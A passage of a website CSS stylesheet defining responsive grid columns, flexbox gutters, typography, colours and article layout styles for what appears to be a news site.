    .row-fluid>.col-5-md-down {
        width: calc(5/12*100%)
    }

    .row-fluid>.col-4-md-down {
        width: calc(4/12*100%)
    }

    .row-fluid>.col-3-md-down {
        width: calc(3/12*100%)
    }

    .row-fluid>.col-2-md-down {
        width: calc(2/12*100%)
    }

    .row-fluid>.col-1-md-down {
        width: calc(1/12*100%)
    }
}

@media (min-width: 992px ) {
    .row-fluid>.col-12-md-up {
        width:calc(12/12*100%)
    }

    .row-fluid>.col-11-md-up {
        width: calc(11/12*100%)
    }

    .row-fluid>.col-10-md-up {
        width: calc(10/12*100%)
    }

    .row-fluid>.col-9-md-up {
        width: calc(9/12*100%)
    }

    .row-fluid>.col-8-md-up {
        width: calc(8/12*100%)
    }

    .row-fluid>.col-7-md-up {
        width: calc(7/12*100%)
    }

    .row-fluid>.col-6-md-up {
        width: calc(6/12*100%)
    }

    .row-fluid>.col-5-md-up {
        width: calc(5/12*100%)
    }

    .row-fluid>.col-4-md-up {
        width: calc(4/12*100%)
    }

    .row-fluid>.col-3-md-up {
        width: calc(3/12*100%)
    }

    .row-fluid>.col-2-md-up {
        width: calc(2/12*100%)
    }

    .row-fluid>.col-1-md-up {
        width: calc(1/12*100%)
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .row-fluid>.col-12-lg {
        width:calc(12/12*100%)
    }

    .row-fluid>.col-11-lg {
        width: calc(11/12*100%)
    }

    .row-fluid>.col-10-lg {
        width: calc(10/12*100%)
    }

    .row-fluid>.col-9-lg {
        width: calc(9/12*100%)
    }

    .row-fluid>.col-8-lg {
        width: calc(8/12*100%)
    }

    .row-fluid>.col-7-lg {
        width: calc(7/12*100%)
    }

    .row-fluid>.col-6-lg {
        width: calc(6/12*100%)
    }

    .row-fluid>.col-5-lg {
        width: calc(5/12*100%)
    }

    .row-fluid>.col-4-lg {
        width: calc(4/12*100%)
    }

    .row-fluid>.col-3-lg {
        width: calc(3/12*100%)
    }

    .row-fluid>.col-2-lg {
        width: calc(2/12*100%)
    }

    .row-fluid>.col-1-lg {
        width: calc(1/12*100%)
    }
}

.row-flex {
    margin-left: -12px;
    margin-right: -12px
}

.row-flex {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-direction: normal;
    -webkit-box-orient: horizontal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -12px;
    margin-right: -12px;
    _flex-basis: 100%;
    _width: calc(100% + 24px);
    clear: both;
    order: 1000
}

.row-flex>[class*="col"] {
    height: auto;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 0 1 auto;
    -webkit-flex: 0 1 auto;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
    margin-right: -0.1px;
    -webkit-box-direction: column;
    -webkit-box-orient: vertical;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    padding-left: 12px;
    padding-right: 12px;
    order: 1000
}

.row-flex>.col-auto {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto
}

.row-flex>.col-0 {
    width: 0
}

.row-flex>.col-12 {
    width: calc(12/12*100%);
    max-width: calc(12/12*100%)
}

.row-flex>.col-11 {
    width: calc(11/12*100%);
    max-width: calc(11/12*100%)
}

.row-flex>.col-10 {
    width: calc(10/12*100%);
    max-width: calc(10/12*100%)
}

.row-flex>.col-9 {
    width: calc(9/12*100%);
    max-width: calc(9/12*100%)
}

.row-flex>.col-8 {
    width: calc(8/12*100%);
    max-width: calc(8/12*100%)
}

.row-flex>.col-7 {
    width: calc(7/12*100%);
    max-width: calc(7/12*100%)
}

.row-flex>.col-6 {
    width: calc(6/12*100%);
    max-width: calc(6/12*100%)
}

.row-flex>.col-5 {
    width: calc(5/12*100%);
    max-width: calc(5/12*100%)
}

.row-flex>.col-4 {
    width: calc(4/12*100%);
    max-width: calc(4/12*100%)
}

.row-flex>.col-3 {
    width: calc(3/12*100%);
    max-width: calc(3/12*100%)
}

.row-flex>.col-2 {
    width: calc(2/12*100%);
    max-width: calc(2/12*100%)
}

.row-flex>.col-1 {
    width: calc(1/12*100%);
    max-width: calc(1/12*100%)
}

.row-flex>.col {
    -webkit-flex-grow: 1;
    -ms-flex-grow: 1;
    flex-grow: 1;
    -webkit-flex-basis: 0;
    -ms-flex-basis: 0;
    flex-basis: 0
}

.row-flex.gutter-0 {
    margin-left: 0;
    margin-right: 0
}

.row-flex.gutter-0>[class*="col"] {
    padding-left: 0;
    padding-right: 0
}

.row-flex.gutter-1 {
    margin-left: -4.8px;
    margin-right: -4.8px
}

.row-flex.gutter-1>[class*="col"] {
    padding-left: 4.8px;
    padding-right: 4.8px
}

.row-flex.gutter-2 {
    margin-left: -12px;
    margin-right: -12px
}

.row-flex.gutter-2>[class*="col"] {
    padding-left: 12px;
    padding-right: 12px
}

.row-flex.gutter-3 {
    margin-left: -18px;
    margin-right: -18px
}

.row-flex.gutter-3>[class*="col"] {
    padding-left: 18px;
    padding-right: 18px
}

.row-flex.gutter-4 {
    margin-left: -36px;
    margin-right: -36px
}

.row-flex.gutter-4>[class*="col"] {
    padding-left: 36px;
    padding-right: 36px
}

.row-flex.gutter-5 {
    margin-left: -48px;
    margin-right: -48px
}

.row-flex.gutter-5>[class*="col"] {
    padding-left: 48px;
    padding-right: 48px
}

@media (max-width: 767px ) {
    .row-flex>[class*="col"] {
        width:100%;
        max-width: 100%;
        flex-basis: auto
    }

    .row-flex>.col-auto-xs {
        width: auto;
        max-width: initial;
        -webkit-flex: 0 0 auto !important;
        -ms-flex: 0 0 auto !important;
        flex: 0 0 auto !important
    }
}

@media (max-width: 767px ) {
    .row-flex>.col-12-xs {
        width:calc(12/12*100%);
        max-width: calc(12/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-11-xs {
        width: calc(11/12*100%);
        max-width: calc(11/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-10-xs {
        width: calc(10/12*100%);
        max-width: calc(10/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-9-xs {
        width: calc(9/12*100%);
        max-width: calc(9/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-8-xs {
        width: calc(8/12*100%);
        max-width: calc(8/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-7-xs {
        width: calc(7/12*100%);
        max-width: calc(7/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-6-xs {
        width: calc(6/12*100%);
        max-width: calc(6/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-5-xs {
        width: calc(5/12*100%);
        max-width: calc(5/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-4-xs {
        width: calc(4/12*100%);
        max-width: calc(4/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-3-xs {
        width: calc(3/12*100%);
        max-width: calc(3/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-2-xs {
        width: calc(2/12*100%);
        max-width: calc(2/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-1-xs {
        width: calc(1/12*100%);
        max-width: calc(1/12*100%);
        flex-basis: auto
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .row-flex>.col-12-sm {
        width:calc(12/12*100%);
        max-width: calc(12/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-11-sm {
        width: calc(11/12*100%);
        max-width: calc(11/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-10-sm {
        width: calc(10/12*100%);
        max-width: calc(10/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-9-sm {
        width: calc(9/12*100%);
        max-width: calc(9/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-8-sm {
        width: calc(8/12*100%);
        max-width: calc(8/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-7-sm {
        width: calc(7/12*100%);
        max-width: calc(7/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-6-sm {
        width: calc(6/12*100%);
        max-width: calc(6/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-5-sm {
        width: calc(5/12*100%);
        max-width: calc(5/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-4-sm {
        width: calc(4/12*100%);
        max-width: calc(4/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-3-sm {
        width: calc(3/12*100%);
        max-width: calc(3/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-2-sm {
        width: calc(2/12*100%);
        max-width: calc(2/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-1-sm {
        width: calc(1/12*100%);
        max-width: calc(1/12*100%);
        flex-basis: auto
    }
}

@media (max-width: 991px ) {
    .row-flex>.col-12-sm-down {
        width:calc(12/12*100%);
        max-width: calc(12/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-11-sm-down {
        width: calc(11/12*100%);
        max-width: calc(11/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-10-sm-down {
        width: calc(10/12*100%);
        max-width: calc(10/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-9-sm-down {
        width: calc(9/12*100%);
        max-width: calc(9/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-8-sm-down {
        width: calc(8/12*100%);
        max-width: calc(8/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-7-sm-down {
        width: calc(7/12*100%);
        max-width: calc(7/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-6-sm-down {
        width: calc(6/12*100%);
        max-width: calc(6/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-5-sm-down {
        width: calc(5/12*100%);
        max-width: calc(5/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-4-sm-down {
        width: calc(4/12*100%);
        max-width: calc(4/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-3-sm-down {
        width: calc(3/12*100%);
        max-width: calc(3/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-2-sm-down {
        width: calc(2/12*100%);
        max-width: calc(2/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-1-sm-down {
        width: calc(1/12*100%);
        max-width: calc(1/12*100%);
        flex-basis: auto
    }
}

@media (min-width: 768px ) {
    .row-flex>.col-12-sm-up {
        width:calc(12/12*100%);
        max-width: calc(12/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-11-sm-up {
        width: calc(11/12*100%);
        max-width: calc(11/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-10-sm-up {
        width: calc(10/12*100%);
        max-width: calc(10/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-9-sm-up {
        width: calc(9/12*100%);
        max-width: calc(9/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-8-sm-up {
        width: calc(8/12*100%);
        max-width: calc(8/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-7-sm-up {
        width: calc(7/12*100%);
        max-width: calc(7/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-6-sm-up {
        width: calc(6/12*100%);
        max-width: calc(6/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-5-sm-up {
        width: calc(5/12*100%);
        max-width: calc(5/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-4-sm-up {
        width: calc(4/12*100%);
        max-width: calc(4/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-3-sm-up {
        width: calc(3/12*100%);
        max-width: calc(3/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-2-sm-up {
        width: calc(2/12*100%);
        max-width: calc(2/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-1-sm-up {
        width: calc(1/12*100%);
        max-width: calc(1/12*100%);
        flex-basis: auto
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .row-flex>.col-12-md {
        width:calc(12/12*100%);
        max-width: calc(12/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-11-md {
        width: calc(11/12*100%);
        max-width: calc(11/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-10-md {
        width: calc(10/12*100%);
        max-width: calc(10/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-9-md {
        width: calc(9/12*100%);
        max-width: calc(9/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-8-md {
        width: calc(8/12*100%);
        max-width: calc(8/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-7-md {
        width: calc(7/12*100%);
        max-width: calc(7/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-6-md {
        width: calc(6/12*100%);
        max-width: calc(6/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-5-md {
        width: calc(5/12*100%);
        max-width: calc(5/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-4-md {
        width: calc(4/12*100%);
        max-width: calc(4/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-3-md {
        width: calc(3/12*100%);
        max-width: calc(3/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-2-md {
        width: calc(2/12*100%);
        max-width: calc(2/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-1-md {
        width: calc(1/12*100%);
        max-width: calc(1/12*100%);
        flex-basis: auto
    }
}

@media (max-width: 1199px ) {
    .row-flex>.col-12-md-down {
        width:calc(12/12*100%);
        max-width: calc(12/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-11-md-down {
        width: calc(11/12*100%);
        max-width: calc(11/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-10-md-down {
        width: calc(10/12*100%);
        max-width: calc(10/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-9-md-down {
        width: calc(9/12*100%);
        max-width: calc(9/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-8-md-down {
        width: calc(8/12*100%);
        max-width: calc(8/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-7-md-down {
        width: calc(7/12*100%);
        max-width: calc(7/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-6-md-down {
        width: calc(6/12*100%);
        max-width: calc(6/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-5-md-down {
        width: calc(5/12*100%);
        max-width: calc(5/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-4-md-down {
        width: calc(4/12*100%);
        max-width: calc(4/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-3-md-down {
        width: calc(3/12*100%);
        max-width: calc(3/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-2-md-down {
        width: calc(2/12*100%);
        max-width: calc(2/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-1-md-down {
        width: calc(1/12*100%);
        max-width: calc(1/12*100%);
        flex-basis: auto
    }
}

@media (min-width: 992px ) {
    .row-flex>.col-12-md-up {
        width:calc(12/12*100%);
        max-width: calc(12/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-11-md-up {
        width: calc(11/12*100%);
        max-width: calc(11/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-10-md-up {
        width: calc(10/12*100%);
        max-width: calc(10/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-9-md-up {
        width: calc(9/12*100%);
        max-width: calc(9/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-8-md-up {
        width: calc(8/12*100%);
        max-width: calc(8/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-7-md-up {
        width: calc(7/12*100%);
        max-width: calc(7/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-6-md-up {
        width: calc(6/12*100%);
        max-width: calc(6/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-5-md-up {
        width: calc(5/12*100%);
        max-width: calc(5/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-4-md-up {
        width: calc(4/12*100%);
        max-width: calc(4/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-3-md-up {
        width: calc(3/12*100%);
        max-width: calc(3/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-2-md-up {
        width: calc(2/12*100%);
        max-width: calc(2/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-1-md-up {
        width: calc(1/12*100%);
        max-width: calc(1/12*100%);
        flex-basis: auto
    }
}

@media (min-width: 1200px ) {
    .row-flex>.col-12-lg {
        width:calc(12/12*100%);
        max-width: calc(12/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-11-lg {
        width: calc(11/12*100%);
        max-width: calc(11/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-10-lg {
        width: calc(10/12*100%);
        max-width: calc(10/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-9-lg {
        width: calc(9/12*100%);
        max-width: calc(9/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-8-lg {
        width: calc(8/12*100%);
        max-width: calc(8/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-7-lg {
        width: calc(7/12*100%);
        max-width: calc(7/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-6-lg {
        width: calc(6/12*100%);
        max-width: calc(6/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-5-lg {
        width: calc(5/12*100%);
        max-width: calc(5/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-4-lg {
        width: calc(4/12*100%);
        max-width: calc(4/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-3-lg {
        width: calc(3/12*100%);
        max-width: calc(3/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-2-lg {
        width: calc(2/12*100%);
        max-width: calc(2/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-1-lg {
        width: calc(1/12*100%);
        max-width: calc(1/12*100%);
        flex-basis: auto
    }
}

.clearfix:before,.clearfix:after {
    content: ' ';
    display: table;
    clear: both
}

.border-radius {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box
}

.transition {
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    transition: all .3s ease
}

.inline-flex-wrapper {
    display: -webkit-inline-flex;
    display: inline-flex;
    -webkit-flex-flow: row wrap;
    flex-flow: row wrap
}

.flex-wrapper {
    display: box;
    display: flexbox;
    display: -webkit-flex;
    display: flex
}

.flex-align-wrapper {
    display: box;
    display: flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    flex-flow: row wrap;
    align-items: stretch
}

.hyphenate {
    word-break: break-word;
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto
}

.columns {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 24px;
    -moz-column-gap: 24px;
    column-gap: 24px
}

html {
    line-height: 160%;
    font-size: 100%;
    font-size: 16px;
    font-family: 'Merriweather';
    font-weight: 300;
    color: #000
}

@media (max-width: 1199px ) {
    html {
        font-size:14x
    }
}

body {
    overflow-x: hidden
}

/*h1,h2,h3,h4{line-height:inherit}*/
strong,b,.strong {
    font-weight: 600
}

em,i {
    font-style: italic
}

.underline {
    text-decoration: underline
}

a {
    color: #000;
    cursor: pointer
}

a,i,.anchor,.circle,button,.transition {
    transition: color .2s ease 0s,background-color .2s ease 0s,opacity .2s ease 0s,background-position .2s ease 0s,box-shadow .2s ease 0s,border .2s ease 0s
}

a:hover,i:hover,.anchor:hover,.circle:hover,button:hover,.transition:hover {
    transition: color 0s ease 0s,background-color 0s ease 0s,opacity 0s ease 0s,background-position 0s ease 0s,box-shadow 0s ease 0s,border 0s ease 0s
}

p a:hover {
    text-decoration: underline
}

sup {
    vertical-align: super;
    font-size: .8em
}

sub {
    vertical-align: sub;
    font-size: .8em
}

img {
    max-width: 100%;
    height: auto
}

figure {
    line-height: 0
}

hr.color-1,.hr.color-1 {
    border-color: #000
}

hr.color-2,.hr.color-2 {
    border-color: #35547b
}

hr.color-3,.hr.color-3 {
    border-color: #3263c0
}

hr.color-4,.hr.color-4 {
    border-color: #ed1845
}

hr.color-5,.hr.color-5 {
    border-color: #fec717
}

hr.color-6,.hr.color-6 {
    border-color: #959595
}

hr.color-7,.hr.color-7 {
    border-color: #e8e8e8
}

hr.color-8,.hr.color-8 {
    border-color: #212121
}

hr.color-9,.hr.color-9 {
    border-color: #3fa478
}

hr.color-10,.hr.color-10 {
    border-color: #00aeef
}

hr.color-11,.hr.color-11 {
    border-color: #ed1845
}

.listed-articles__item {
    margin-bottom: 6px;
    padding-bottom: 8px;
    border-bottom: 1px solid #e8e8e8
}

.listed-articles__item:last-child {
    border-bottom: 0
}

.seperator {
    border-top: 6px solid #e8e8e8
}

.clusterspacer--vertical {
    display: block;
    height: 36px
}

.container {
    max-width: 1400px;
    padding-left: 24px;
    padding-right: 24px
}

@media (max-width: 1199px ) {
    .container {
        padding-left:12px;
        padding-right: 12px
    }
}

@media (max-width: 767px ) {
    .container {
        padding-left:12px;
        padding-right: 12px
    }
}

.container--wide {
    max-width: 1500px
}

.container--full {
    max-width: 100%
}

.full-width {
    margin-left: -12px;
    margin-right: -12px
}

@media (max-width: 767px ) {
    .full-width-xs {
        margin-left:-12px;
        margin-right: -12px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .full-width-sm {
        margin-left:-12px;
        margin-right: -12px
    }
}

@media (max-width: 991px ) {
    .full-width-sm-down {
        margin-left:-12px;
        margin-right: -12px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .full-width-md {
        margin-left:-12px;
        margin-right: -12px
    }
}

@media (max-width: 1199px ) {
    .full-width-md-down {
        margin-left:-12px;
        margin-right: -12px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .full-width-lg {
        margin-left:-12px;
        margin-right: -12px
    }
}

@media (max-width: 1599px ) {
    .full-width-lg-down {
        margin-left:-12px;
        margin-right: -12px
    }
}

.manager-edit {
    position: fixed;
    left: 0;
    top: 0;
    font-size: 13px;
    text-align: center;
    padding: 5px;
    display: inline-block;
    background: rgba(200,200,200,0.5)
}

.manager-edit__icon {
    padding-left: 5px;
    padding-right: 5px
}

.manager-edit__text {
    display: none
}

.manager-edit:hover .manager-edit__text {
    display: inline-block
}

@media (max-width: 767px ) {
    .manager-edit {
        top:auto;
        bottom: 0
    }
}

.header--style-1 {
    font-family: 'Roboto';
    font-weight: 900;
    font-size: 3.5rem;
    line-height: 1em;
    margin-bottom: 12px
}

@media (max-width: 1199px ) {
    .header--style-1 {
        font-size:2.5rem
    }
}

@media (max-width: 767px ) {
    .header--style-1 {
        font-size:2rem
    }
}

.header--style-2 {
    font-family: 'Merriweather';
    font-weight: 400;
    font-size: 1.68rem;
    line-height: 1.2em
}

@media (max-width: 1199px ) {
    .header--style-2 {
        font-size:1.5rem
    }
}

@media (max-width: 767px ) {
    .header--style-2 {
        font-size:1.3rem
    }
}

.header--style-3 {
    font-family: 'Roboto';
    color: #212121;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 1.1rem;
    line-height: 1em
}

.header--style-4 {
    font-family: 'Roboto';
    font-weight: 700;
    font-size: 1.2rem;
    line-height: 1.2em
}

.header--style-5 {
    font-family: 'Roboto';
    font-size: 1rem;
    font-weight: 500;
    line-height: 135%
}

@media (max-width: 767px ) {
    header {
        padding-bottom:0
    }
}

header h4 {
    text-transform: uppercase
}

header h4 .weak,header h4 * {
    color: #cbcbcb
}

.color-1 {
    color: #000
}

.color-2 {
    color: #35547b
}

.color-3 {
    color: #3263c0
}

.color-4 {
    color: #ed1845
}

.color-5 {
    color: #fec717
}

.color-6 {
    color: #959595
}

.color-7 {
    color: #e8e8e8
}

.color-8 {
    color: #212121
}

.color-9 {
    color: #3fa478
}

.color-10 {
    color: #00aeef
}

.timeago:first-letter {
    text-transform: uppercase
}

.wp-video {
    height: 0 !important;
    padding-bottom: calc(9/16*100%);
    position: relative;
    width: 100% !important;
    margin-bottom: 1em
}

.wp-video video {
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0
}

.content h2 {
    margin-bottom: .55em
}

.content header h2:after {
    content: '';
    display: block;
    width: 100px;
    height: 3px;
    margin-top: .2em;
    background: #000
}

.content h3 {
    font-size: 1.5rem;
    margin-bottom: .2em;
    margin-top: .2em;
    font-family: 'Roboto';
    font-weight: 700
}

@media (max-width: 767px ) {
    .content h3 {
        font-size:1.2rem
    }
}

.content blockquote {
    padding-left: 24px;
    border-left: 1px solid #000
}

.content aside.aside {
    margin-bottom: 24px
}

.content aside.aside a {
    color: inherit
}

.content aside.aside a:hover {
    text-decoration: underline
}

.content aside.aside .widget {
    background: #3263c0;
    margin-bottom: 24px;
    padding: 24px
}

.gallery-item {
    float: left;
    padding: 1%
}

.gallery-item img {
    width: 100%
}

.gallery-columns-2 .gallery-item {
    width: 50%
}

.gallery-columns-7 .gallery-item {
    width: 14%
}

form.wpcf7-form :not([class*="mce-"])>input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]),form.wpcf7-form :not([class*="mce-"])>select,form.wpcf7-form :not([class*="mce-"])>textarea {
    margin-bottom: 0
}

form.wpcf7-form :not([class*="mce-"])>input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]).wpcf7-not-valid,form.wpcf7-form :not([class*="mce-"])>select.wpcf7-not-valid,form.wpcf7-form :not([class*="mce-"])>textarea.wpcf7-not-valid {
    border-color: #fec717
}

.wpcf7-form-control-wrap {
    margin-bottom: 24px;
    display: block
}

span.wpcf7-not-valid-tip {
    color: #fec717
}

div.wpcf7-response-output {
    color: #000;
    border: none;
    padding: 0;
    margin: 1em 0
}

p.intro {
    font-size: 1.2rem
}

.preheader_advert {
    text-align: center;
    line-height: 0
}

.preheader_advert>* {
    margin: 0 auto
}

.article {
    margin-bottom: 48px
}

.article__header {
    margin-bottom: 24px
}

.article__header h1 {
    font-family: 'Roboto';
    font-weight: 900;
    font-size: 2.5rem;
    line-height: 1em;
    margin-bottom: 12px
}

@media (max-width: 1199px ) {
    .article__header h1 {
        font-size:2.5rem
    }
}

@media (max-width: 767px ) {
    .article__header h1 {
        font-size:2rem
    }
}

@media (max-width: 1199px ) {
    .article__header {
        margin-bottom:12px
    }
}


.article__header h2 {
    font-family: 'Merriweather';
    font-weight: 400;
    font-size: 1.68rem;
    line-height: 1.2em
}

@media (max-width: 1199px ) {
    .article__header h2 {
        font-size:1.5rem
    }
}

@media (max-width: 767px ) {
    .article__header h2 {
        font-size:1.3rem
    }
}

.label.article__label {
    text-transform: uppercase;
    font-family: 'Roboto';
    line-height: 1em;
    font-weight: 400;
    font-size: .8rem;
    display: inline-block;
    padding: 4px 0 4px 0;
    color: #3263c0;
    font-weight: 500;
    font-size: 1rem;
    margin-bottom: 12px !important
}

@media (min-width: 768px ) {
    .label.article__label {
        margin-bottom:4px
    }
}

@media (max-width: 767px ) {
    .label.article__label {
        font-size:.8rem;
        font-weight: 400;
        padding: 0
    }
}

.article--sponsored .article__label {
    color: #fff !important;
    padding: 4px !important;
    display: inline-block;
    color: #fff;
    background-color: #fec717
}

@media (min-width: 768px ) {
    .article--opinion .article--opinion__byline .article__author__image {
        width:70px;
        height: 70px
    }

    .article--opinion .article--opinion__byline .article__author {
        font-size: 1rem
    }
}

.article__intro {
    font-family: 'Merriweather';
    padding-top: 24px;
    margin-bottom: 24px;
    font-weight: 300;
    font-size: 1.2rem;
    line-height: 1.6em;
    border-top: 1px solid #e8e8e8
}

@media (max-width: 1199px ) {
    .article__intro {
        padding-top:12px;
        margin-bottom: 12px
    }
}

@media (max-width: 991px ) {
    .article__intro {
        font-size:1.1rem
    }
}

.article__byline {
    font-size: .9rem;
    border-top: 1px solid #e8e8e8;
    _padding: 12px 0;
    font-family: 'Roboto'
}

.article__byline:before,.article__byline:after {
    content: ' ';
    display: table;
    clear: both
}

.article__byline .social {
    float: right
}

.article__byline__details {
    display: flex;
    align-items: center;
    height: 100%;
    padding: 12px 0
}

@media (max-width: 767px ) {
    .article__byline__details {
        padding:6px 0
    }
}

.article__author__image-wrapper:last-of-type {
    margin-right: 6px
}

.byline__details__column {
    line-height: 1.4em
}

.article__byline__social {
    display: flex;
    align-items: center;
    height: 100%;
    padding: 12px 0
}

@media (max-width: 767px ) {
    .article__byline__social {
        padding:6px 0
    }
}

.article__author__image {
    display: inline-block;
    width: 35px;
    height: 35px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    overflow: hidden;
    float: left;
    max-width: initial
}

.article__author__image:last-of-type {
    margin-right: 6px
}

.article__author {
    line-height: 1.2em;
    font-weight: 500
}

.article__author__name {
    color: #3263c0
}

.article__datetime {
    font-weight: 500;
    line-height: 1em
}

@media (min-width: 1200px ) {
    .article__content-container {
        margin-left:224px
    }
}

.article__content {
    _font-weight: 300;
    padding-bottom: 24px
}

.article__content:before,.article__content:after {
    content: ' ';
    display: table;
    clear: both
}

.article__content h2 {
    font-family: 'Roboto';
    font-weight: 700;
    font-size: 1.5rem;
    line-height: 1.2em;
    margin-bottom: .3em
}

.article__content h3 {
    font-family: 'Roboto';
    font-weight: 600;
    font-size: 1.3rem;
    line-height: 1.3em;
    margin-bottom: .3em
}

.article__content blockquote {
    font-family: 'Merriweather';
    font-weight: 700;
    font-size: 1.2rem;
    padding-top: 18px;
    padding-bottom: 24px;
    position: relative;
    margin-bottom: 12px
}

.article__content blockquote:before {
    content: '';
    position: absolute;
    top: 6px;
    left: 0;
    background: url('[data-uri]');
    background-size: contain;
    background-repeat: no-repeat;
    width: 22px;
    height: 16px;
    transform: rotate(180deg)
}

.article__content blockquote:after {
    content: '';
    position: absolute;
    bottom: -6px;
    right: 0;
    margin-right: .1em;
    background: url('[data-uri]');
    background-size: contain;
    background-repeat: no-repeat;
    width: 22px;
    height: 16px
}

.article__content p,.article__content ul,.article__content ol {
    margin-bottom: 24px;
    line-height: 1.9em
}

